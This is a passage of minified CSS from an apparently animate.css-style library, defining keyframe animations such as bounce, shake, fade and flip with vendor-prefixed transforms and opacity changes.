bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@-webkit-keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}@keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) 